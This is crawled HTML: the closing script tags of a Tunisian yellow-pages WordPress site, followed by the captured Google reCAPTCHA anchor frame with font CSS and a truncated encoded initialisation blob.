/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.16.1' id='adsforwp-ads-frontend-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pagesjaunes.com.tn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='eeb-js-ajax-ef-js-extra'>
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/pagesjaunes.com.tn\/wp-admin\/admin-ajax.php","security":"3f1b5ab288"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=201126-74026' id='eeb-js-ajax-ef-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/wp-util.min.js?ver=5.5.1' id='wp-util-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/app.js?ver=220120-202225' id='pgs_app-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17723fd17b50433aa785a85f72b6fc90","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B&co=aHR0cHM6Ly9wYWdlc2phdW5lcy5jb20udG46NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=dkfumei3vy8n
body_size: 44765
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="iITVxcoU1KA_F5MzDFZ-xA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="iITVxcoU1KA_F5MzDFZ-xA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iITVxcoU1KA_F5MzDFZ-xA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YVtXKytdPVU6KFU8MjA0OD9hW1crK109VT4+NnwxOTI6KChVJjY0NTEyKT09NTUyOTYmJmIrMTxSLmxlbmd0aCYmKFIuY2hhckNvZGVBdChiKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/Ui5EW1ddLmNvbmNhdChiKTpSLkRbV109U3UoYixSKTtlbHNle2lmKFIuRmUmJlchPTIxMilyZXR1cm47Vz09NjZ8fFc9PTI0Nnx8Vz09MzQ5fHxXPT0zNzJ8fFc9PTQ0MHx8Vz09MTE5fHxXPT0yMjZ8fFc9PTUxMXx8Vz09MzkzfHxXPT0yNTE/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22QylxwrFaw5NUAsKSTMKAdT4IIAHDkcKIZhkhwqURw6VZKMORXlUiwonDoyp0w7vCtUdKwq/CpMK3ehNScUMCKwsxwpzDpMOewqhYwrzDtXLDn8KsH8KjNl3Dt8KqZMKewqTCrAPCocOzZ8KoQlHCpyDDpMOLEDPClBbDl8KJW8KXA0shW3JXKEbCnsKTw5sMwpFiMAV1w6fCj8Kkw7LDs8K+w6fCnDEtA8OfIQnDpiJZw4/[base64]/Cm2RPB2NNG8OQQyvCpsOAwoHDjicjEMOdcg7CvRTDpsKLPWZVwqR1OXfCpWQ9w47DkgjDg8K9WzvCpMOgw5QiEMOJL8OibF3CjiMAwonDrgfCrcK1w6PDkMKoHX1/[base64]/DqcK2OUVFVsOJOMKNwrTCgj/ChD4vKnNdwqfChUXDt3zDnX58PwVAw6PCgVHDocO9w6oxw5pBX2d6w5c8DW15CsORw50aw4sBw6N9wr7DvMKbw5nDgAbDsBrDvMKWZH5bXnLCoMOSwr/CumzDlzNcQzjDj8O7esOYw7Jsc8K6w6vDoMKEFMKrcMOWwrA2w4xzw4NcwqPCh3HCllotdMKRw5NJw6IJJGlVwpwswqHDiMK+w6PDvkF6bMK/w73CqWFzwr7Do8O5X8ORUnXCqz/DjCvCjcKhTk/DicOYaMORw7N/[base64]/JVl1N8OMw44xa8Kaw4Vtw5HCu0TCpMKxZ0fCrkLDj2TDlMKAw6JfXcKkwprDt8O0G8O5w4fDtsKUwphYwqLDkcOSFg8uw6LDnHUzZw/[base64]/CnyBHSMKSw77DrFTDuMOEe8OeY8KVwpNaw4LDnh3DvFxbUsKKXsOeWEVbQcOuRcO+w4E7b8KXBU/[base64]/CucKWwocBwo/CscOUwrFtwpUKw6JaHkbDqw4/PR5bwpEMWm5pGcK7wqbDijN2bFcmwoHDnMKdDywxOlgiw63DhMK6w6nCq8O6wosIw7zDqsKdwptQY8Knw5/[base64]/CmU/[base64]/DjsKRw49KPcKVw47DtBVvScKLw5R4wqsOw4dpw5BIVsKXLsOVWsOqcEh5WyUtUBjDnDzDmsK/MMOLwotoTXJmOsOjwrjCo2jDuwASH8KEw4rDgMOVw4TDkcOYGsO6w67CtTzDpMOVwrLDhkJSOcKAwqhMwpobwoFgwqM1wpZ4wp9+KwR5FsKsGsKGw7NiQsK9w6PDmMKWw7fCvsKbOcKpKDjDq8KZQQ9mLsO0ViDDqMKfTsO+MicjKMOmBXULwoHDuRscSMK/w5wDw6bCusKhwrnCscKWw6vDvxzCi3nCq8KsAwojR2oAwrfCkGrDs27DtAjCtsK2woI4wp8rw4hgbWJWVxHCtkIYwq4Nw5piw7jDmjLCgS3Ds8KpCwtew6TCpMKYw6bCnVvChMK2UsKXwodHwqcETzdxIsKAw6zDm8ORwp/ChMKuM8OkbgrDigZywpbCj8OOO8KDwrpxwqx4P8O7w594dSbCv8OqwqQbTcKcCWDCrsOQdTkjaCQSQWTCn3B+M2bDjsKeDFZqbcObd8Oyw77CvmfDkcOPw64qw5fCmxXDvsKeG3XClcOTRMKSPHDDiXvCh0hhwqJzwo5VwpXDi1fDnMK+aFfCtMOoPVLDoC/Dtkglw4/[base64]/DiMK4w6FwUUY9w64CwqxOdsOlA8KIwoLCgSzCtE/[base64]/CisKYTMOjPmEDUnY0w5DDuEjCgHtqDjLDm8K9FMK1w5oRwpwEF8KRw6XDigTDi0x+w4YqL8OSesK6wp/Cv3hkw7omPQTChcKMw6/Dm03Cr8Ozwo1/w5Y6T3/CizQhXRnCvnLCocOUJ8OwN8KBwrrCncO+wpZUNsOGwpB8fEvDgMKCBgPDphEQLmbDqsOFw5bDpsO1wppgwoDCnMKsw5V7w69/w4Aew6HCtA1tw4cOwp9Lw5I7ZsKUVMKDNcKOwokgRMKDwrNEDMO+w7cZw5BQwoohw5LCpMOuDcOAw5fCjyoywqFJw5wYGAd1w6jDucKYwrLDol3CocO/O8K+w6kuL8ODwpRiRm7CrsO6wojCnDbCscKwHcOTw5jDgnzCu8KwwrJswoLDkD4kXwsXe8OfwqsbwqnCjcK/ccOwwoXCocK8wprDqMOLNgY/P8KVVcKncwNYO0HCtQ9nwpwZC2XDnMKoEcOCfsKtwoIrwprClxVZw7jCrcKwecOlNxjDvcKmwqBjcC7Ci8KKb39jwpIkXcOtw503w6LCqwnCjwrCrj/DqsK0I8KZwqfDinvDssKlwp7DoWxXD8KiHcKlw4LDv0vDjsKmYsK4w6LCjcK7KlxfwpbCqHLDsw3CrkdPRcO3V1VsN8KewoHCpcKqRWjCoiTDuinCqsKiw5Mpwop4X8KHw7PCtsOzw5Unwp5FKMOnBEBuwoUXVH/Cm8OmUcODw4DCjE4iGwzClQ/[base64]/ClxldFMOMUMOhBUHDjnUAw6XCqn1vw4LDrzJIwrsFw6bCvSjDinoeK8K0wrNjNMONXcKaOMOPw6txw6TCiknCkcOPKRckFSTCkmDCoy03wrJmd8O+HDx1cMOXwo7ChWIAwqNpwqTCrVtww6LDr0otewHCvsKOwoEcc8O/w4fCmMOYwpYMG3fDjDwIQiteD8OSK3xoWlvCosOaeTx3QGRJw4TCuMOUwobCqMOFTHMNf8KRwrQ9woQxwpnDjcOmFwfDoTlWbsOfGhDCncKeZDbCpMOVPMKdw75LwoDDuhjDh03CuxTCjWPCsx3DoMK+FjQTw6lKw41bFcK6bcKfMSxUPQrCvD/[base64]/wr3Dm8KyaMOHwpzChF13w6Azw7NYTi3ClMOFcMO2wotiYxRsIWh8KsKZW3t9dnzDnT1WQU9jwojDrnLCnMKSwo/Dl8OWw6NeABPCoMOBw68XdC3DpMOrXBYrwokHY29OGMOvw5rDk8K1w58Kw518QT7CugJUBsKsw4leacKCw4cHwohTSsKewrIDCxkmw5FhacK/w6hPwonCusKgGE3CiMKkHCsDw4k+w7oFe3LCtcOkI1PDrA0JGCgTJg8TwqlBRD7CqwDDusKsKwZlEsKvHsK0wrt1eCnDln3CiH4tw7EBFmPDk8O7w4vDoS7Dv8OJYMO8w4d5Fyd7ZRXDsh8BwqPDucO+NmTCosKHDldIPcOFw6/DisO8w7/CnhjCjsOtKE3CqMO4w4AKwofCqhTDmsOqccOlw64SOXUEwqnCtxNuQxrDkx4ZFBAcw44vw6/DksO3w4sZCj48NT8/wpPDh0vCtWQ2LcKnDSrCmMOKYBHDlBLDrsKHYSN5fMKAw73DjRkTw5zCp8KOVMKVwqnDqMOAw6UdwqXDtMKSaW/[base64]/JmrDljvCpMOKw6XCpyhCEMOVwphXP3ZrURfCt2IddsKiw65+wqEdfWzClWbCmUoTwottw7fDocONwo7Dj8OTOQZBwplESMKgYQshVC/[base64]/CqyVoN2LCojc0RkXDrAYYw6DCscO6TsOTwojDqMKaM8KrfcKzw49Tw7ZNwq/[base64]/FMOJelB/THMAdynCksOhS8OoFsOrw58hQcOGPMOYfMKsOMKLwqzCnwPDkhVrQCPCqMKHYTfDhMOuw7zCp8OaWzHDmsOcWhV3Rn/[base64]/CrRICOjlqHsOswpg6YibCpcOnJsO4wrTCowsANMOUw6xiY8OZMyBQwpZuUC/Dp8O4VcOqwprDoH/DjCpyw4tde8K1wrLCuilxZcOAwpVCDsKXwpRAw5/DicKzKinClsO+e0DDonMhw609RcK+TcO6JsOxwqYrw7TCnRlVwoEaw7wfw6IMwoNCUcKBO0QKwpBiwrt3URLCi8O1w5TCjwwfw45UZMK+w7HDmcK2ehEjw7fCjG7CliPCqMKDRAc2wpHCk2oSw4rDuwQRZ27DscO9wqoSwo/Cq8Oxwp04w4o0B8OSw5TCtnHCgsOwworCsMO2w79nw7IMCxPDtztHwqJLw7ljWgbCtAgXPMOqVjY/VynDscORwr/CnFHCtcOOw6N2McKGAsKCwqM5w7PDhsKET8ONw4Mvw41cw7RFdD7DjhpFwowkw4kswq3DksOIKMOuwrHDmDBnw4AgRsK4YH/ChjViw7YsOmdaw5bCpn9yXMKBRsO7ZcK1JcKTa17ChCHDrsOgLcKhCgrDsnLDusKRM8OVw6QEfcKDDsOOwoLCkMKkwqMwZMOOwqHDniLCg8O9wprDl8OmCkE2MCHDkkzDoXYeA8KSHgfDgcKHw4o7Ey84wp/CoMKOez/CtGYBw7jClRNdVcKzb8KZw79KwpMKFAgVwoHCoyvCm8KAJ2QMXj4BPUTCucOnVhrDqjLCnBg/RMO3w7bCpMKFAgZGwp0Lwr/[base64]/[base64]/[base64]/JUwVD3EIO0nCg8OdwqTCssOXwr7DrcO/HcOrOSo1BSk0wpEEesOFKRbDnMKywoYnw6PCi1w5wqnCksKww5PCpCTDjcO5w4/Dp8Ovw7hgw5dmKsKvwpHDlcO/E8OmMsOSwpPCk8OiakvCuW/Dk0fCuMKWwrtHWxlYDcO2w78FDMOBw6/DgcKZRG/CpsO7VsKSw7nDrcKzEcKrDSlfRhLCiMK0HMK5XlJkw4jChCUfA8O1EAB+wpbDhsKOQH/ChcK4w6lrPsKwTcOnwpcTwq5hZsOawpkdMzN3bhsvdV/[base64]/[base64]/CvcK7VBJZQyHDssOhDTrCjsOpw6jDvCzDtggMR8Kqw5Uqw77CvTl4wqzDnnZwLsO8w5wlw6BFwrJZPMK1VsKqFcOHXsK8wpokwr0Qw44AV8OaMMO9KsOqw4HCicKdwp7DjQdbw43DlUMqJ8OSS8KEQ8K/VMO1Jx9ffsOjw6PDocOjwr/[base64]/DlMOQRGfDgCbDu8OGw6g3w4ImEMOSwoxCJcKuW1HCusO5Oi3Cm0DDvikURcO/[base64]/w4DCjmLDqkzDhsKyw4ANJ3Vxc8Kfw5jCgMKEaMO1w7ZkwqsOw4h9FMKyw7FPw4gewptrL8OnMXRccMKgwp01wonCvcOywpBzw5PDjhXCsRTCvsOiX1pfN8OPV8KYBFU6w7h/wqN7w7APw601wprCj3fDo8KROcONw7Ufw67DocKqScKiw7DDsDd9SyvCmRTCh8KVIcK2CcOwFBxnw6k7w73Dol86wqHDkn9pdMO1KUbCkMOuNcOyOnlsOMKCw4U2w5U/w6fCnzrDoRlow7YcTn7CgsOJw7jDo8KywoYfdAZEw71jwrjDocOPwpMUwq0hwq3CnG0Qw5VBw7V2w6w4w7Fgw6PCv8KzGHHCuFFzwrxTMwAbwq/CjMOTCMKcdWHDusKhY8KYw63DuMOkB8KOw6bCusO9wqhkw5U3BsKAw4xwwrgjPRZpS3ItDcKPfx7DmMOkM8K/[base64]/VMKdP8K8d8O/biXCoVvCrTfDgA7DgcOnOU/Du27Dq8O+w5Z3w47DtCtWwovDssO/ScK2Z1NjDlEPw6xgUcKPwoXDintABcKYwrYVw5waSWzCp1VsZUIcRmnCi3tSOWTDmijDlkFzw4DCl0N7w5jCv8K4eFdtwp3CjcKYw55/w6lMw5xUUcO3woTCjBHDgh3CjCNHw47DmUPClMKowqYLw7o5esK+w63CicO/[base64]/Dnj94WMKCdi/DjcKwXinDiHXChV3CoMOzwp/Cj8KoEhzCjsOtYS8lwo8+Lxhow7ErYEnCuBTDhxYuBcOWdsKtw4DDgEHDusOww5LCl17Dt3zCr0HCt8OmwotewqYbXncZCcOIwrrCsRPCicOqwqnCkXxORkNxcRrDvxB0w5jDoHd5wqdEdH/[base64]/CnzzDsGjChwoVwo4TGgg0LCR9w54KXsKtwp7DrEXCgMO3Dm/CnCvCpAXCnlBLMmERaQwCw5hXNsKnX8OFw4MFdGvCq8Ouw7rDiz7Cl8OqSwlhCi/[base64]/Dg8OqwrTCiMOTw451wrUJeGnDuAfCi3/CkcOhw73CqSMneMKQwqLDoGJmAzvCsQ4twoVIGMKddgVQdCrDvGZawpNcwpDDsVbDtl8Nw5RPIHbDrCLCjsOKwoN8QFfDt8K2wojCjMO4w5YIecO9cTDDi8OYFgNmw7UyUwYydMOOF8KqPmTDljxjWWzClkVLw5VPBl/Dn8OFBsOTwp3Do2rCpMOAw57ChMKxGwFqw6LDgcKmwoJMw6QoMMKNEcOvUcO7w5Rtwo/DpRPDqsOzHBfCsU7CpMKnVhDDncO2GMOzw5LCpsOlwpwuwrhDZ3HDucOENAg4wqnCvS7CmF/DhFgREjBdwrDDnnU2KSbDuljDjcOiUj5gw6RZSBYwKcK7AMORB3HCqmTDpcO2w7ASw5hab3tEw40Uw5nCkjrCm2AaI8OqJkI/wptWb8KJL8OEw7bCtyppwo5Aw53Co2bCjXTDtMOIKF7DmgHCiHlDw4gCdwzDhsK3wr00OsOmw53DjSvCmw3Dnj1zAMKKWMK7LsOQJwZ2J2RPwqV3wonDqw00NsOSwqvDtsK9wpsPCcKQC8KQw7Iww4AgKMKhwoDDhxTDhQbCscOWRD/Cq8KfOcO5wqzDrE4FGFzDmj3DocOFwot2ZcOeM8K1w6xNw4ZrNkzCpcO+YsKZBhgFwqfDgk4Zw7JQDzvCiAInwr53wr57w5oTVznCgSDCqMO0w6TCmcOiw6DCr2XDm8OuwpNIw7Bkw4wzYMKTfMOCQcKSdj/CoMKXw5HDky/CksK9wpgIw7TCqnzDq8KpwqXCt8O4wr7CmMOofsKJKMODV3wvwpAuwoZtLXfCr0/Cik/Cj8Oiwp4mO8O2W0IcwpAWI8ODHAIqw4HCncKmw4HCo8KTw7sjQ8O7wrPDpTDDi8KVcMOCLWbCocOyLDzCl8Kpwrpqw4jCosO6w40TDmPCtMKsQi4Gw4XCkhFnw5fDkhxTfkwqw5d9wr1NdsOYAGvDg3/[base64]/Cv0RQwojDqXduwpE0WUXDpnvChMKqw7fDgFDCpg3Clgt6TMOhwqTCusOFwqrChgclwr3Do8O0XnrCnsKnwrXDscO/[base64]/DrsK8KgUfw6onV8KjZibDgMOVDsKaZxNwwqvDgzbDtcO9RX8oQsOqwrjDr0IGwqHDu8O9w7BFw6bCph1JFsK3aMO3N0TDscKGUWBewoU+XsO5EkvDoiZRwrM7wqIkwo5adxHCsCnCvnPDgAzDoUHDlcOlDCFEVjoNwqvDqm4Fw7/ChMOBw5sdwpjDr8O+f1hew5VtwrtxW8KOJCbCkULDrMOgPXpkJGbDgcKRfzvCk1Ufw44mw78DJQ40G2/[base64]/CmVkQw47CvMK/[base64]/DoHLDmEMmwqLCrTDDhGExXsOVMsKRw4jDvXzDmGXDm8KdwpkNwr19PMOgw5I4w70PdMK0wp1TK8K8EANQGcOkXMOtXyMcw7kpwqbDvsOcw6U+w6/Chi/DgCh3RQjCoT7DmMK6w4t8wqDDkiTCsGk8wpvCosOdw6/Cs1MQwozDpSTCiMKzWsKuw7jDv8KfwofDqEM2wp5/wqnCtMOUOcKkwrPCiBBvVisoS8OqwrpAGgEWwqpjc8K9w6nCtsOYCSvDtMKba8KLecKfP20NwpHCpcKWSW/[base64]/[base64]/[base64]/w7kkw5duwq5wSMOhLXcIVgU/[base64]/[base64]/CiMOTwo8xVMOfw7DDtx/[base64]/dVnClcKlw5s4w6IvDDI3w7LDhsKSEMKzdDrDpsOow5PCm8KKw4PDncO2wo3CoyXCm8K/wpU/wq7Co8OhC1jCih1VaMKIwpHDs8KFwow7wp1QUMODwqFiEMO2X8OGw4zDix00wrPDucOxVcKfwr1LCQMUwo9dw5rCgMOvwrnClSDCr8K+TAvDncOgwqHDlUYtw6R4wp9LZMK/[base64]/w5HDrws/cDrCnsKPCm7Co8Opw5dvOBUyQXvDpVfChcKdw6nDiMKMKsOVw4wbw6XCl8KMecOTfsO0GENvw6xTLcOHw6xpw67CoG7Cl8KJEcKUwqPCokbDu1vCo8KPR3FKwqVCXiXCrnPDljLCusKQIBFqwrnDql7DrsOpwqbDiMK/[base64]/CusO4wpzDqG/[base64]/DicK9w78NDMKuwrxkBsOxwpMJFyAdwpZdw7/CosO9NsOrwpjDnMOUw7nCvsOsYB8KECfCjyF8C8OSwp/DuxDDiSXCjD/CtMOowoAhICbDplbDtcKqO8Kaw5www5o9w7TCusKYwodjRxvCoB1bNAEAwo/CisKlCsKKwpLCoTAKwqBSRmTDj8O8B8K5N8KGasOVw6TDhm5Qw4TCocK0wqxowqnCplvDscKxYMOhw6BUwrbCmw/ClERTTBPCnMKUw5NVTkfCmmrDhcK+SljDtyFJAjDDqADDgMOPw5oxfzBFU8Oww6nCvWN6woLCl8Oxw5YYwrs+w6VOwrIaHsKHwq/CiMO7w6IqUCxIX8K1elDDkMKIKsOswqQ2w5ILwr5JW3B5wojDtMKRw5fDl3gWwoVywrlzw4sUw